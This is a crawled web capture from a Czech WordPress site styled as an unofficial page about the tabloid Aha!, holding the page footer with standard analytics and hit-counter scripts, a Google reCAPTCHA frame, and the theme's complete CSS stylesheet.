	<ul class='xoxo blogroll'>
<li><a href="http://www.hry-zdarma.org" title="hry zdarma">Hry zdarma</a></li>
<li><a href="http://xband.cz" title="Hudební magazín">Hudební magazín</a></li>
<li><a href="http://koupalistepraha.cz/" title="Koupaliště Praha">Koupaliště Praha</a></li>
<li><a href="http://www.inlineaerobic.cz" title="Kurzy inline bruslení">Kurzy inline bruslení</a></li>
<li><a href="http://www.afrodita.name" title="Online hry">Online hry</a></li>
<li><a href="http://www.cwapa.net" title="Online hry zdarma" target="_blank">Online hry zdarma</a></li>
<li><a href="http://www.slevanek.cz/" title="Slevové kupony">Slevové kupony</a></li>
<li><a href="https://www.soutez.org" title="soutěže, souteže o ceny na internetu">Soutěže</a></li>

	</ul>
</li>

			</ul>
		</div>
            </div>
            
        </div>
    </div>

</div>
</div>

<div id="footer">
	<div id="footer_text">
    	Stránky <em>www.ahadenik.cz</em> nejsou oficiálním webem deníku Aha!. Tento web se nachází na adrese <span><a href="http://www.ahaonline.cz">www.ahaonline.cz</a></span><br />
    	&copy; 2026 <span><a href="http://www.ahadenik.cz/">Deník Aha</a></span> - Bulvár do každé rodiny! - <a href="/mapa-stranek">Mapa stránek</a> | <a href="http://iluze.com/privacy-policy.html">Zásady ochrany osobních údajů</a>
</div>



		<script type='text/javascript' src='http://www.ahadenik.cz/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script async="async" type='text/javascript' src='http://www.ahadenik.cz/wp-content/plugins/akismet/_inc/form.js?ver=4.1.3'></script>


</div>

</div></div>
<a href="http://www.toplist.cz/stat/793587"><script language="JavaScript" type="text/javascript">
<!--
document.write ('<img src="http://toplist.cz/dot.asp?id=793587&amp;http='+escape(top.document.referrer)+'&amp;wi='+escape(window.screen.width)+'&amp;he='+escape(window.screen.height)+'&amp;cd='+escape(window.screen.colorDepth)+'&amp;t='+escape(document.title)+'" width="1" height="1" border=0 alt="TOPlist" />');
//--></script></a><noscript><img src="http://toplist.cz/dot.asp?id=793587" border="0"
alt="TOPlist" width="1" height="1" /></noscript>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-565005-7");
pageTracker._initData();
pageTracker._trackPageview();
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bZxSF1_aHj903hsrJ2pvMw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768721052851');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/style.css
body_size: 3852
content:
/*  
Theme Name: AhaDenik.cz
Theme URI: http://www.ahadenik.cz
Description: Vzhled pro AhaDenik.cz
Version: 1.0
Author: Machi
Author URI: http://www.machi.cz
*/

ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,body,html,p,blockquote,fieldset,input{
	margin:0;
	padding:0;
}
ul{
	list-style:none;
}
a{
	color:#5f5e58;
	text-decoration:none;
}
a:hover{
	text-decoration:underline;
}
a img{
	border:0;
}
.clear{
	clear:both;
}

a.more-link {
  color:#dc0000;
}

body{
	margin:0px;
	padding:0px;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
	font-size:11px;
	background:#000000 url(images/bg.gif) repeat-x top center;
	color:#5f5e58;
}

#body_page{
	background:url(images/bg_body.gif) no-repeat top center;
}

#page{
	width:1000px;
	margin:0px auto;
}

/* HEADER */

#header{
	width:100%;
	height:151px;
	background:url(images/header_bg.png) no-repeat left top;
}

#header a {
	display:block;
	width:100%;
	height: 120px;
}

h1{
	color:#fff;
	font-size:20px;
	padding: 5px 0 0 10px;
	font-weight:normal;
	font-style:italic;
	text-transform:capitalize;
	text-align: center;
}

h1 a{
	color:#fff;
}

.description{
	font-size:11px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	position:relative;
	top:-5px;
	color:#000;
}

#header_menu{
	text-align:right;
	margin-right:25px;
	position:relative;
	top:8px;
}

/* Clearfix */
 
.clearfix {  
    display: inline-block;  
    font-size: 0px;
    clear: both;  
}  

/* BODY */

#body{
	width:100%;
	background:url(images/body_bg.gif) repeat-y top left;
	float:left;
}

#body_top{
	width:100%;
	background:url(images/body_top_bg.gif) no-repeat top right;
	float:left;
}

#header_links {
  width: 946px;
  margin-left: 29px;
  margin-right: 29px;
  margin-bottom: 5px;
  background: #000;
} 

#body_left{
	width:610px;
	float:left;
	padding-bottom:40px;
}

#body_right{
	width:390px;
	float:right;
}

/* left contact */

#body_left_content{
	padding-top:13px;
	margin-left:30px;
}

.post{
	padding-top:12px;
	margin-left:10px;
	width:535px;
}

.post-top{
}

.post-title{
	color:#4b4b4b;
}

.post-title h2{
	font-size:21px;
	color:#dc0000;
	font-style:italic;
	font-weight:bold;
	padding-bottom:2px;
}

.post-title h2 a{
	color:#dc0000;
}

.post-title h3{
	font-weight:normal;
	padding-bottom:5px;
	margin-bottom:2px;
	color:#737373;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:10px;
	background:url(images/dotted_grey.gif) repeat-x left bottom;
}

.post-title h3 a{
	color:#000000;
	font-weight:bold
}

.post-title h3 span{
	color:#dc0000;
	font-weight:bold
}

.post-title h3.tags{
	color:#000000;
	font-weight:bold;
	background:url(images/post_tags_bg.gif) repeat-x left top;
	padding-left:10px;
	padding-top:5px;
	padding-bottom:8px;
}

.post-title h3.tags span{
	font-weight:normal;
	color:#000000;
}

.post-title h3.tags a{
	color:#000000;
	font-weight:normal;
}

.entrycenter{
	line-height:20px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	padding-top:10px;
	padding-left:6px;
	padding-right:5px;
	padding-bottom:10px;
	text-align: center;
}

.entry{
	line-height:20px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	padding-top:10px;
	padding-left:6px;
	padding-right:5px;
	padding-bottom:10px;
}

.entry a {
	text-decoration:underline;
}

.entry a:hover {
	text-decoration:none;
}

.entry p{
	padding-bottom:15px;
}

.postmetadata{
	margin-bottom:30px;
	margin-left:5px;
	background:#e5edf7;
	height:34px;
	background:url(images/postmetadata_bg.gif) no-repeat top left;
	font-family:Verdana, Arial, Helvetica, sans-serif;
}

.postmetadata a{
	font-size:10px;
	font-weight:bold;
	color:#000000;
	background:url(images/comm_a.gif) no-repeat left 1px;
	padding-left:22px;
	padding-bottom:6px;
	line-height:19px;
}

.postmetadata a span{
	color:#000000;
}

a.readmore{
	background:url(images/post_readmore_a.gif) no-repeat left 3px;
	color:#fff;
	padding-left:10px;
}

a.readmore span{
	background:url(images/dotted_white.gif) repeat-x left bottom;
	color:#fff;
	padding-bottom:2px;
}

a.readmore:hover{
	text-decoration:none;
}

.postmetadata .alignleft{
	padding-top:8px;
	padding-left:10px;
}

.postmetadata .alignright{
	text-align:center;
	padding-top:8px;
	padding-right:20px;
}

.post-page{
	background:url(images/post-page_bg.gif) no-repeat top left;
	width:551px;
	padding-right:20px;
}

.post-page h2{
	font-size:20px;
	color:#dc0000;
	margin-left:20px;
	padding-bottom:5px;
	padding-top:10px;
	background:url(images/post-page_h2_line.gif) repeat-x bottom left;
}

.post-page .entry{
	padding-left:25px;
	padding-top:10px;
	padding-bottom:200px;
}

.post-page .entry a{
	color:#9e0b0e;
	text-decoration:underline;
	font-weight:bold;
}

strong{
	color:#000000;
}

/* right content */

#body_right_content{
	margin-left:10px;
}

/* SEARCH */

#right_search{
	padding-left:12px;
	margin-bottom:18px;
	padding-top:20px;
}

#searchform_top{
	color:#3d3d3d;
}

#searchform_top span{
	font-style:italic;
	font-size:13px;
	font-weight:bold;
}

#searchform_top_text{
	width:242px;
	border:0px;
	background:none;
	color:#666;
	font-size:11px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
}

#gosearch{
	text-align:right;
	position:relative;
	top:11px;
}

/* ADS */

#right_ads{
	padding-top:5px;
	margin-left:22px;
}

#right_ads img{
	padding-bottom:14px;
	padding-left:14px;
}

/* TAGS */

#main_tags{
	margin-bottom:10px;
	width:337px;
	margin-left:4px;
}

#main_tags a{
	color:#000000;
}

#main_tags h4{
	font-size:14px;
	color:#000;
	margin-bottom:5px;
	padding-top:5px;
	padding-left:33px;
	padding-bottom:5px;
	text-transform:uppercase;
	background:url(images/main_tags_bg.gif) no-repeat left top;
}

#sidebar{
	width:163px;
	float:left;
	padding-left:5px;
}

#sidebar_right{
	width:163px;
	float:left;
	padding-left:10px;
}

#sidebars h4{
	background:url(images/sidebar_top_bg.gif) no-repeat left top;
	font-size:12px;
	color:#000;
	padding-left:33px;
	padding-top:7px;
	padding-bottom:10px;
	text-transform:uppercase;
}

#sidebars ul{
	color:#464541;
	font-family:Verdana, Arial, Helvetica, sans-serif;
}

#sidebars li ul{
	background:url(images/sidebar_end_bg.gif) no-repeat bottom left;
	padding-bottom:25px;
	padding-top:5px;
}

#sidebars li div {
	background:url(images/sidebar_end_bg.gif) no-repeat bottom left;
	padding-bottom:25px;
	padding-top:5px;
}

#sidebars li ul li ul{
	padding-left:10px;
	background:none;
	padding-bottom:0px;
}

#sidebars li ul li ul li ul{
	padding-left:0px;
}

#sidebars li{
	margin-bottom:0px;
	background:url(images/sidebar_bg.gif) repeat-y top left;
	width:163px;
}

#sidebars li li{
	margin-bottom:0px;
	padding-bottom:0px;
	background:url(images/dotted_grey2.gif) repeat-x left bottom;
	padding-top:4px;
	padding-bottom:8px;
	margin-right:10px;
	margin-left:10px;
	width:auto;
}

#sidebars li li li{
	background:none;
	border:0px;
	padding-bottom:3px;
	margin:0px;
}

#sidebars li a{
	color:#464541;
}

#sidebars li.widget_categories ul li{
	font-weight:bold;
}

#sidebars li.widget_categories ul li a{
	background:url(images/sidebar_li_cat.gif) no-repeat 2px 4px;
	font-weight:normal;
	padding-left:10px;
}

#sidebars li.widget_categories ul li ul li a{
	background:url(images/sidebar_li_subcat.gif) no-repeat 2px 3px;
	font-weight:normal;
	padding-left:10px;
}

#sidebars li.widget_archives ul li a{
	background:url(images/sidebar_li_ar.gif) no-repeat 2px 4px;
	font-weight:normal;
	padding-left:10px;
}

#sidebars li.linkcat ul li a{
	background:url(images/sidebar_li_br.gif) no-repeat 2px 3px;
	font-weight:normal;
	padding-left:13px;
}

#sidebars li.widget_meta ul li a{
	background:url(images/sidebar_li_meta.gif) no-repeat 2px 2px;
	font-weight:normal;
	padding-left:12px;
}

.textwidget{
	padding:5px;
}

#sidebars .page_item{
	padding-left:8px;
}

#sidebars .widget_rss li a {
	font-weight:bold;
}
	
#sidebars .widget_rss li{
	padding-bottom: 0;
}	

/* FOOTER */

#footer{
	width:100%;
	height:81px;
	background:url(images/footer_bg.gif) no-repeat top left;
	clear:both;
	margin:0px auto;
}

#footer_text{
	color:#fff;
	padding-left:20px;
	padding-top:30px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	float:left;
	width:80%;
	line-height:17px;
}

#footer_text a{
	color:#ffffff;
	font-weight:normal;
}

#footer_text span a{
	font-weight:bold;
}

#footer_copyrights{
	text-align:right;
	color:#000;
	padding-right:20px;
	padding-top:40px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	float:right;
	width:40%;
}

#footer_copyrights a{
	color:#ffffff;
	font-weight:bold;
}




/* Begin Typography & Colors */

#wp-calendar #prev a, #wp-calendar #next a {
	font-size: 9pt;
	}

#wp-calendar a {
	text-decoration: none;
	}

#wp-calendar caption {
	font: bold 1.3em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	text-align: center;
	}

#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
	}
/* End Typography & Colors */




/* Begin Images */
p img {
	padding: 0;
	max-width: 100%;
	}

/*	Using 'class="alignright"' on an image will (who would've
	thought?!) align the image to the right. And using 'class="centered',
	will of course center the image. This is much better than using
	align="center", being much more futureproof (and valid) */

img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

img.alignright {
	padding: 4px;
	margin: 0 0 2px 7px;
	display: inline;
	}

img.alignleft {
	padding: 4px;
	margin: 0 7px 2px 0;
	display: inline;
	}

.alignright {
	float: right;
	}

.alignleft {
	float: left
	}
/* End Images */



/* Begin Calendar */
#wp-calendar {
	empty-cells: show;
	margin: 10px auto 0;
	width: 155px;
	}

#wp-calendar #next a {
	padding-right: 10px;
	text-align: right;
	}

#wp-calendar #prev a {
	padding-left: 10px;
	text-align: left;
	}

#wp-calendar a {
	display: block;
	}

#wp-calendar caption {
	text-align: center;
	width: 100%;
	}

#wp-calendar td {
	padding: 3px 0;
	text-align: center;
	}

#wp-calendar td.pad:hover { /* Doesn't work in IE */
	background-color: #fff; }
/* End Calendar */



/* Begin Various Tags & Classes */
acronym, abbr, span.caps {
	cursor: help;
	}

acronym, abbr {
	border-bottom: 1px dashed #999;
	}

blockquote {
	margin: 15px 30px 10px 10px;
	padding-left: 10px;
	padding-bottom:5px;
	background:url(images/blockquote_bg.gif) repeat-y left top;
	}

blockquote blockquote{
	background:url(images/blockquote_bg2.gif) repeat-y left top;
	}

blockquote cite {
	margin: 5px 0 0;
	display: block;
	}

.center {
	text-align: center;
	}

hr {
	display: none;
	}

a img {
	border: none;
	}

.navigation {
	display: block;
	text-align: center;
	margin-top: 10px;
	margin-bottom: 60px;
	font-weight:bold;
	clear:both;
	}
/* End Various Tags & Classes*/

/* Begin Lists

	Special stylized non-IE bullets
	Do not work in Internet Explorer, which merely default to normal bullets. */

.entry ul {
	margin: 0 10px 15px 0;
	list-style: none;
	padding:10px 15px 10px 20px;
	} 

.entry li {
	padding-bottom:4px;
	padding-top:3px;
	color:#595959;
	border-bottom:1px solid #e6e2d8;
	}

.entry ul li:before{
	content: url(images/entry_before.gif);
	}

.entry ol {
	margin: 0 10px 15px 0;
	padding:10px 15px 10px 40px;
	}

.entry ol li {
	margin: 0;
	padding: 0;
	padding-bottom:4px;
	padding-top:3px;
	background:none;
	border-bottom:1px solid #e6e2d8;
	}

.postmetadata ul, .postmetadata li {
	display: inline;
	list-style-type: none;
	list-style-image: none;
	}
	
ol li{
	list-style: decimal outside;
	}
/* End Entry Lists */



/* Begin Form Elements */
#searchform {
	margin: 10px auto;
	padding: 5px 3px; 
	text-align: center;
	}

#sidebar #searchform #s {
	width: 108px;
	padding: 2px;
	}

#sidebar #searchsubmit {
	padding: 1px;
	}

.entry form { /* This is mainly for password protected posts, makes them look better. */
	text-align:center;
	}

select {
	width: 130px;
	}

#commentform{
	width:500px;
}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
	}

#commentform textarea {
	width: 350px;
	padding: 2px;
	}

#commentform #submit {
	margin: 0;
	width:65px;
	height:25px;
	}
/* End Form Elements */



/* Begin Comments*/

h2#comments_title{
	font-size:20px;
	color:#dc0000;
	margin-left:15px;
	font-style:italic;
}

.alt {
	margin: 0;
	padding: 10px;
	}

.commentlist {
	padding: 0;
	text-align: justify;
	margin-left:15px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	color:#333;
	width:520px;
	}

.commentlist li {
	margin: 15px 0 3px;
	padding: 5px 0px 15px;
	list-style: none;
	background:url(images/commentlist_li_bg.gif) no-repeat left bottom;
	}

.commentlist li li {
	margin: 0px;
	padding: 5px 10px 5px;
	border-bottom:0px;
	background:none;
	}

.commentlist p {
	margin: 10px 5px 10px 0;
	line-height:18px;
	}
.commentmet_text{
	padding-left:5px;
	padding-top:5px;
}

#commentform p {
	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: block;
	background:url(images/commentmetadata_bg.gif) no-repeat left top;
	padding:7px 0px 10px 10px;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
	}
	
.commentmetadata_left{
	float:left;
	color:#251705;
	font-size:14px;
	text-transform:capitalize;
}
	
.commentmetadata_right{
	float:right;
	color:#a2976f;
	font-size:11px;
	padding-right:10px;
}

.commentmetadata a{
	color:#251705;
	}

.commentmetadata_right a{
	color:#a2976f;
	}

#respond_box{
	width:528px;
	background:url(images/respond_box_bg.gif) no-repeat top left;
	margin-top:40px;
	margin-left:15px;
	padding-bottom:60px;
}

h3#respond{
	font-size:20px;
	color:#dc0000;
	margin-left:20px;
	padding-top:18px;
	padding-bottom:25px;
}

#commentform{
	margin-left:55px;
	color:#74726a;
	font-family:Verdana, Arial, Helvetica, sans-serif;
}

#commentform a{
	color:#dc0000;
	text-decoration: underline
}

#commentform input{
	background:#ffffff url(images/input_bg.gif) repeat-x left top;
	border:1px #c8c8c8 solid;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	padding:3px;
}

#commentform textarea{
	background:#ffffff url(images/input_bg.gif) repeat-x left top;
	border:1px #c8c8c8 solid;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	padding:3px;
}

#commentform input#submit{
	background:none;
	border:0px;
}

/* End Comments */

/* Archives page */
.page_archives_div{
	background:url(images/post-page_bg.gif) no-repeat top left;
	width:551px;
	padding-right:20px;
	padding-bottom:100px;
}

.ar_panel{
}

.ar_panel3{
	background:none !important;
}

.page_archives_div h2{
	font-size:20px;
	color:#dc0000;
	margin-left:20px;
	padding-bottom:5px;
	padding-top:10px;
	background:url(images/post-page_h2_line.gif) repeat-x bottom left;
}

.ar_panel3 h2{
	padding-top:0px !important;
	margin-left:10px !important;
}

.ar_panel3 ul{
	margin-left:10px !important;
}

.page_archives_div ul h2{
	border:0px;
}

.page_archives_div ul{
	margin:0px;
	padding:0px;
	padding-top:5px;
	margin-bottom:40px;
	margin-left:20px;
}

.page_archives_div ul li{
	margin:0px;
	padding:0px;
	list-style:none;
	background:none;
}

.page_archives_div ul li ul{
	margin:0px;
	padding:0px;
	padding-left:10px;
}

.page_archives_div ul li a{
	font-weight:normal;
	color:#7a7975;
	font-size:13px;
	padding-left:10px;
}

.page_archives_div ul li a:hover{
	color:#000;
}

.page_archives_div ul li{
	padding-top:5px;
	padding-bottom:5px;
	border-bottom:1px solid #e0ddd6;
}

.page_archives_div ul li ul li{
	background:none;
	border:0px;
}

.objednavka {
  float: right;
}

.objednavka_down {
  padding-bottom: 15px;
  text-align: center;
}

/* "Daisy, Daisy, give me your answer do. I'm half crazy all for the love of you.
	It won't be a stylish marriage, I can't afford a carriage.
	But you'll look sweet upon the seat of a bicycle built for two." */
